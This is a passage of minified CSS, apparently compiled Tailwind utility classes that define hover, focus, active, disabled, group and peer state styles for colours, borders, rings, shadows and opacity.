.1)}.hover\:bg-opacity-80:hover{--tw-bg-opacity:0.8}.hover\:text-accent-foreground:hover{color:hsl(var(--accent-foreground))}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:rgb(25 118 210 / var(--tw-text-opacity,1))}.hover\:text-blue-gray-500:hover{--tw-text-opacity:1;color:rgb(96 125 139 / var(--tw-text-opacity,1))}.hover\:text-blue-gray-900:hover{--tw-text-opacity:1;color:rgb(38 50 56 / var(--tw-text-opacity,1))}.hover\:text-foreground:hover{color:hsl(var(--foreground))}.hover\:text-gray-700:hover{color:var(--tw-gray-700)}.hover\:text-gray-800:hover{color:var(--tw-gray-800)}.hover\:text-light-blue-500:hover{--tw-text-opacity:1;color:rgb(3 169 244 / var(--tw-text-opacity,1))}.hover\:text-primary:hover{color:var(--tw-primary)}.hover\:text-primary-active:hover{color:var(--tw-primary-active)}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-75:hover{opacity:.75}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px rgb(0 0 0 / 0.1),0 2px 4px -2px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-none:hover{--tw-shadow:0 0 rgb(0, 0 / 0, 0);--tw-shadow-colored:0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-amber-500\/40:hover{--tw-shadow-color:rgb(255 193 7 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-blue-500\/40:hover{--tw-shadow-color:rgb(33 150 243 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-blue-gray-500\/20:hover{--tw-shadow-color:rgb(96 125 139 / 0.2);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-blue-gray-500\/40:hover{--tw-shadow-color:rgb(96 125 139 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-brown-500\/40:hover{--tw-shadow-color:rgb(121 85 72 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-cyan-500\/40:hover{--tw-shadow-color:rgb(0 188 212 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-deep-orange-500\/40:hover{--tw-shadow-color:rgb(255 87 34 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-deep-purple-500\/40:hover{--tw-shadow-color:rgb(103 58 183 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-green-500\/40:hover{--tw-shadow-color:rgb(76 175 80 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-indigo-500\/40:hover{--tw-shadow-color:rgb(63 81 181 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-light-blue-500\/40:hover{--tw-shadow-color:rgb(3 169 244 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-light-green-500\/40:hover{--tw-shadow-color:rgb(139 195 74 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-lime-500\/40:hover{--tw-shadow-color:rgb(205 220 57 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-orange-500\/40:hover{--tw-shadow-color:rgb(255 152 0 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-pink-500\/40:hover{--tw-shadow-color:rgb(233 30 99 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-purple-500\/40:hover{--tw-shadow-color:rgb(156 39 176 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-red-500\/40:hover{--tw-shadow-color:rgb(244 67 54 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-teal-500\/40:hover{--tw-shadow-color:rgb(0 150 136 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-yellow-500\/40:hover{--tw-shadow-color:rgb(255 235 59 / 0.4);--tw-shadow:var(--tw-shadow-colored)}.hover\:tpc-primary:hover{color:var(--tw-brand)}.hover\:before\:opacity-10:hover::before{content:var(--tw-content);opacity:.1}.focus\:z-10:focus{z-index:10}.focus\:scale-110:focus{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.focus\:border-2:focus{border-width:2px}.focus\:\!border-black:focus{--tw-border-opacity:1!important;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))!important}.focus\:\!border-white:focus{--tw-border-opacity:1!important;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))!important}.focus\:border-amber-500:focus{--tw-border-opacity:1;border-color:rgb(255 193 7 / var(--tw-border-opacity,1))}.focus\:border-black:focus{--tw-border-opacity:1;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))}.focus\:border-blue-gray-500:focus{--tw-border-opacity:1;border-color:rgb(96 125 139 / var(--tw-border-opacity,1))}.focus\:border-blue-gray-900:focus{--tw-border-opacity:1;border-color:rgb(38 50 56 / var(--tw-border-opacity,1))}.focus\:border-brown-500:focus{--tw-border-opacity:1;border-color:rgb(121 85 72 / var(--tw-border-opacity,1))}.focus\:border-cyan-500:focus{--tw-border-opacity:1;border-color:rgb(0 188 212 / var(--tw-border-opacity,1))}.focus\:border-deep-orange-500:focus{--tw-border-opacity:1;border-color:rgb(255 87 34 / var(--tw-border-opacity,1))}.focus\:border-deep-purple-500:focus{--tw-border-opacity:1;border-color:rgb(103 58 183 / var(--tw-border-opacity,1))}.focus\:border-gray-500:focus{border-color:var(--tw-gray-500)}.focus\:border-gray-900:focus{border-color:var(--tw-gray-900)}.focus\:border-green-500:focus{--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.focus\:border-indigo-500:focus{--tw-border-opacity:1;border-color:rgb(63 81 181 / var(--tw-border-opacity,1))}.focus\:border-light-blue-500:focus{--tw-border-opacity:1;border-color:rgb(3 169 244 / var(--tw-border-opacity,1))}.focus\:border-light-green-500:focus{--tw-border-opacity:1;border-color:rgb(139 195 74 / var(--tw-border-opacity,1))}.focus\:border-lime-500:focus{--tw-border-opacity:1;border-color:rgb(205 220 57 / var(--tw-border-opacity,1))}.focus\:border-orange-500:focus{--tw-border-opacity:1;border-color:rgb(255 152 0 / var(--tw-border-opacity,1))}.focus\:border-pink-500:focus{--tw-border-opacity:1;border-color:rgb(233 30 99 / var(--tw-border-opacity,1))}.focus\:border-primary:focus{border-color:var(--tw-primary)}.focus\:border-primary-clarity:focus{border-color:var(--tw-primary-clarity)}.focus\:border-purple-500:focus{--tw-border-opacity:1;border-color:rgb(156 39 176 / var(--tw-border-opacity,1))}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.focus\:border-teal-500:focus{--tw-border-opacity:1;border-color:rgb(0 150 136 / var(--tw-border-opacity,1))}.focus\:border-white:focus{--tw-border-opacity:1;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))}.focus\:border-yellow-500:focus{--tw-border-opacity:1;border-color:rgb(255 235 59 / var(--tw-border-opacity,1))}.focus\:border-t-transparent:focus{border-top-color:transparent}.focus\:bg-accent:focus{background-color:hsl(var(--accent))}.focus\:bg-blue-gray-50:focus{--tw-bg-opacity:1;background-color:rgb(236 239 241 / var(--tw-bg-opacity,1))}.focus\:bg-gray-900:focus{background-color:var(--tw-gray-900)}.focus\:bg-primary:focus{background-color:var(--tw-primary)}.focus\:bg-transparent:focus{background-color:transparent}.focus\:bg-opacity-80:focus{--tw-bg-opacity:0.8}.focus\:text-accent-foreground:focus{color:hsl(var(--accent-foreground))}.focus\:text-blue-700:focus{--tw-text-opacity:1;color:rgb(25 118 210 / var(--tw-text-opacity,1))}.focus\:text-blue-gray-500:focus{--tw-text-opacity:1;color:rgb(96 125 139 / var(--tw-text-opacity,1))}.focus\:text-blue-gray-900:focus{--tw-text-opacity:1;color:rgb(38 50 56 / var(--tw-text-opacity,1))}.focus\:text-green-300:focus{--tw-text-opacity:1;color:rgb(129 199 132 / var(--tw-text-opacity,1))}.focus\:text-white:focus{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.focus\:opacity-\[0\.85\]:focus{opacity:.85}.focus\:shadow-none:focus{--tw-shadow:0 0 rgb(0, 0 / 0, 0);--tw-shadow-colored:0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:outline-0:focus{outline-width:0}.focus\:outline-2:focus{outline-width:2px}.focus\:-outline-offset-2:focus{outline-offset:-2px}.focus\:outline-orange-600:focus{outline-color:#fb8c00}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-4:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-amber-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 224 130 / var(--tw-ring-opacity, 1))}.focus\:ring-blue-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(144 202 249 / var(--tw-ring-opacity, 1))}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(33 150 243 / var(--tw-ring-opacity, 1))}.focus\:ring-blue-700:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(25 118 210 / var(--tw-ring-opacity, 1))}.focus\:ring-blue-gray-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(176 190 197 / var(--tw-ring-opacity, 1))}.focus\:ring-brown-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(188 170 164 / var(--tw-ring-opacity, 1))}.focus\:ring-cyan-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(128 222 234 / var(--tw-ring-opacity, 1))}.focus\:ring-deep-orange-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 171 145 / var(--tw-ring-opacity, 1))}.focus\:ring-deep-purple-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(179 157 219 / var(--tw-ring-opacity, 1))}.focus\:ring-gray-200:focus{--tw-ring-color:var(--tw-gray-200)}.focus\:ring-gray-300:focus{--tw-ring-color:var(--tw-gray-300)}.focus\:ring-green-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(165 214 167 / var(--tw-ring-opacity, 1))}.focus\:ring-indigo-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(159 168 218 / var(--tw-ring-opacity, 1))}.focus\:ring-light-blue-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(129 212 250 / var(--tw-ring-opacity, 1))}.focus\:ring-light-green-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(197 225 165 / var(--tw-ring-opacity, 1))}.focus\:ring-lime-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(230 238 156 / var(--tw-ring-opacity, 1))}.focus\:ring-orange-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 204 128 / var(--tw-ring-opacity, 1))}.focus\:ring-pink-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(244 143 177 / var(--tw-ring-opacity, 1))}.focus\:ring-primary-clarity:focus{--tw-ring-color:var(--tw-primary-clarity)}.focus\:ring-purple-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(206 147 216 / var(--tw-ring-opacity, 1))}.focus\:ring-red-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(239 154 154 / var(--tw-ring-opacity, 1))}.focus\:ring-ring:focus{--tw-ring-color:hsl(var(--ring))}.focus\:ring-teal-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(128 203 196 / var(--tw-ring-opacity, 1))}.focus\:ring-white\/50:focus{--tw-ring-color:rgb(255 255 255 / 0.5)}.focus\:ring-yellow-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 245 157 / var(--tw-ring-opacity, 1))}.focus\:ring-offset-0:focus{--tw-ring-offset-width:0px}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus\:placeholder\:opacity-100:focus::-moz-placeholder{opacity:1}.focus\:placeholder\:opacity-100:focus::placeholder{opacity:1}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:outline-2:focus-visible{outline-width:2px}.focus-visible\:outline-offset-2:focus-visible{outline-offset:2px}.focus-visible\:outline-green-600:focus-visible{outline-color:#43a047}.focus-visible\:outline-orange-600:focus-visible{outline-color:#fb8c00}.focus-visible\:ring-0:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color:hsl(var(--ring))}.focus-visible\:ring-offset-0:focus-visible{--tw-ring-offset-width:0px}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.focus-visible\:ring-offset-background:focus-visible{--tw-ring-offset-color:hsl(var(--background))}.active\:scale-100:active{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:border-gray-300:active{border-color:var(--tw-gray-300)}.active\:bg-amber-500\/30:active{background-color:rgb(255 193 7 / .3)}.active\:bg-blue-500\/30:active{background-color:rgb(33 150 243 / .3)}.active\:bg-blue-gray-50:active{--tw-bg-opacity:1;background-color:rgb(236 239 241 / var(--tw-bg-opacity,1))}.active\:bg-blue-gray-500\/30:active{background-color:rgb(96 125 139 / .3)}.active\:bg-brown-500\/30:active{background-color:rgb(121 85 72 / .3)}.active\:bg-cyan-500\/30:active{background-color:rgb(0 188 212 / .3)}.active\:bg-deep-orange-500\/30:active{background-color:rgb(255 87 34 / .3)}.active\:bg-deep-purple-500\/30:active{background-color:rgb(103 58 183 / .3)}.active\:bg-green-500\/30:active{background-color:rgb(76 175 80 / .3)}.active\:bg-indigo-500\/30:active{background-color:rgb(63 81 181 / .3)}.active\:bg-light-blue-500\/30:active{background-color:rgb(3 169 244 / .3)}.active\:bg-light-green-500\/30:active{background-color:rgb(139 195 74 / .3)}.active\:bg-lime-500\/30:active{background-color:rgb(205 220 57 / .3)}.active\:bg-orange-500\/30:active{background-color:rgb(255 152 0 / .3)}.active\:bg-pink-500\/30:active{background-color:rgb(233 30 99 / .3)}.active\:bg-purple-500\/30:active{background-color:rgb(156 39 176 / .3)}.active\:bg-red-500\/30:active{background-color:rgb(244 67 54 / .3)}.active\:bg-teal-500\/30:active{background-color:rgb(0 150 136 / .3)}.active\:bg-transparent:active{background-color:transparent}.active\:bg-white\/30:active{background-color:rgb(255 255 255 / .3)}.active\:bg-yellow-500\/30:active{background-color:rgb(255 235 59 / .3)}.active\:bg-opacity-80:active{--tw-bg-opacity:0.8}.active\:text-blue-gray-500:active{--tw-text-opacity:1;color:rgb(96 125 139 / var(--tw-text-opacity,1))}.active\:text-blue-gray-900:active{--tw-text-opacity:1;color:rgb(38 50 56 / var(--tw-text-opacity,1))}.active\:opacity-\[0\.85\]:active{opacity:.85}.active\:shadow-none:active{--tw-shadow:0 0 rgb(0, 0 / 0, 0);--tw-shadow-colored:0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:resize-none:disabled{resize:none}.disabled\:border-0:disabled{border-width:0}.disabled\:bg-blue-gray-50:disabled{--tw-bg-opacity:1;background-color:rgb(236 239 241 / var(--tw-bg-opacity,1))}.disabled\:bg-gray-200:disabled{background-color:var(--tw-gray-200)}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:shadow-none:disabled{--tw-shadow:0 0 rgb(0, 0 / 0, 0);--tw-shadow-colored:0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group:hover .group-hover\:text-primary{color:var(--tw-primary)}.group:hover .group-hover\:text-primary-active{color:var(--tw-primary-active)}.group.toaster .group-\[\.toaster\]\:border-border{border-color:hsl(var(--border))}.group.toast .group-\[\.toast\]\:bg-muted{background-color:hsl(var(--muted))}.group.toast .group-\[\.toast\]\:bg-primary{background-color:var(--tw-primary)}.group.toaster .group-\[\.toaster\]\:bg-background{background-color:hsl(var(--background))}.group.toast .group-\[\.toast\]\:text-muted-foreground{color:hsl(var(--muted-foreground))}.group.toaster .group-\[\.toaster\]\:text-foreground{color:hsl(var(--foreground))}.group.toaster .group-\[\.toaster\]\:shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.peer:checked~.peer-checked\:translate-x-full{--tw-translate-x:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:checked~.peer-checked\:border-amber-500{--tw-border-opacity:1;border-color:rgb(255 193 7 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-blue-500{--tw-border-opacity:1;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-blue-gray-500{--tw-border-opacity:1;border-color:rgb(96 125 139 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-brown-500{--tw-border-opacity:1;border-color:rgb(121 85 72 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-cyan-500{--tw-border-opacity:1;border-color:rgb(0 188 212 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-deep-orange-500{--tw-border-opacity:1;border-color:rgb(255 87 34 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-deep-purple-500{--tw-border-opacity:1;border-color:rgb(103 58 183 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-gray-900{border-color:var(--tw-gray-900)}.peer:checked~.peer-checked\:border-green-500{--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-indigo-500{--tw-border-opacity:1;border-color:rgb(63 81 181 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-light-blue-500{--tw-border-opacity:1;border-color:rgb(3 169 244 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-light-green-500{--tw-border-opacity:1;border-color:rgb(139 195 74 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-lime-500{--tw-border-opacity:1;border-color:rgb(205 220 57 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-orange-500{--tw-border-opacity:1;border-color:rgb(255 152 0 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-orange-600{--tw-border-opacity:1;border-color:rgb(251 140 0 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-pink-500{--tw-border-opacity:1;border-color:rgb(233 30 99 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-purple-500{--tw-border-opacity:1;border-color:rgb(156 39 176 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-red-500{--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-teal-500{--tw-border-opacity:1;border-color:rgb(0 150 136 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:border-yellow-500{--tw-border-opacity:1;border-color:rgb(255 235 59 / var(--tw-border-opacity,1))}.peer:checked~.peer-checked\:bg-orange-600{--tw-bg-opacity:1;background-color:rgb(251 140 0 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.peer:checked~.peer-checked\:opacity-100{opacity:1}.peer:checked~.peer-checked\:before\:bg-amber-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 193 7 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-blue-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(33 150 243 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-blue-gray-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(96 125 139 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-brown-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(121 85 72 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-cyan-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 188 212 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-deep-orange-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 87 34 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-deep-purple-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(103 58 183 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-gray-900::before{content:var(--tw-content);background-color:var(--tw-gray-900)}.peer:checked~.peer-checked\:before\:bg-green-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(76 175 80 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-indigo-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(63 81 181 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-light-blue-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(3 169 244 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-light-green-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(139 195 74 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-lime-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(205 220 57 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-orange-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 152 0 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-pink-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(233 30 99 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-purple-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(156 39 176 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-red-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(244 67 54 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-teal-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 150 136 / var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:before\:bg-yellow-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 235 59 / var(--tw-bg-opacity,1))}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:text-sm{font-size:.875rem;line-height:1.25rem}.peer:placeholder-shown~.peer-placeholder-shown\:text-sm{font-size:.875rem;line-height:1.25rem}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:leading-\[3\.75\]{line-height:3.75}.peer:placeholder-shown~.peer-placeholder-shown\:leading-\[3\.75\]{line-height:3.75}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:leading-\[4\.1\]{line-height:4.1}.peer:placeholder-shown~.peer-placeholder-shown\:leading-\[4\.1\]{line-height:4.1}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:leading-\[4\.25\]{line-height:4.25}.peer:placeholder-shown~.peer-placeholder-shown\:leading-\[4\.25\]{line-height:4.25}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:leading-\[4\.875\]{line-height:4.875}.peer:placeholder-shown~.peer-placeholder-shown\:leading-\[4\.875\]{line-height:4.875}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:leading-tight{line-height:1.25}.peer:placeholder-shown~.peer-placeholder-shown\:leading-tight{line-height:1.25}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:text-blue-gray-500{--tw-text-opacity:1;color:rgb(96 125 139 / var(--tw-text-opacity,1))}.peer:placeholder-shown~.peer-placeholder-shown\:text-blue-gray-500{--tw-text-opacity:1;color:rgb(96 125 139 / var(--tw-text-opacity,1))}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:text-green-500{--tw-text-opacity:1;color:rgb(76 175 80 / var(--tw-text-opacity,1))}.peer:placeholder-shown~.peer-placeholder-shown\:text-green-500{--tw-text-opacity:1;color:rgb(76 175 80 / var(--tw-text-opacity,1))}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:text-red-500{--tw-text-opacity:1;color:rgb(244 67 54 / var(--tw-text-opacity,1))}.peer:placeholder-shown~.peer-placeholder-shown\:text-red-500{--tw-text-opacity:1;color:rgb(244 67 54 / var(--tw-text-opacity,1))}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:before\:border-transparent::before{content:var(--tw-content);border-color:transparent}.peer:placeholder-shown~.peer-placeholder-shown\:before\:border-transparent::before{content:var(--tw-content);border-color:transparent}.peer:-moz-placeholder-shown~.peer-placeholder-shown\:after\:border-transparent::after{content:var(--tw-content);border-color:transparent}.peer:placeholder-shown~.peer-placeholder-shown\:after\:border-transparent::after{content:var(--tw-content);border-color:transparent}.peer:focus~.peer-focus\:text-\[11px\]{font-size:11px}.peer:focus~.peer-focus\:text-sm{font-size:.875rem;line-height:1.25rem}.peer:focus~.peer-focus\:leading-tight{line-height:1.25}.peer:focus~.peer-focus\:\!text-black{--tw-text-opacity:1!important;color:rgb(0 0 0 / var(--tw-text-opacity,1))!important}.peer:focus~.peer-focus\:\!text-white{--tw-text-opacity:1!important;color:rgb(255 255 255 / var(--tw-text-opacity,1))!important}.peer:focus~.peer-focus\:text-amber-500{--tw-text-opacity:1;color:rgb(255 193 7 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-black{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-blue-500{--tw-text-opacity:1;color:rgb(33 150 243 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-blue-gray-500{--tw-text-opacity:1;color:rgb(96 125 139 / 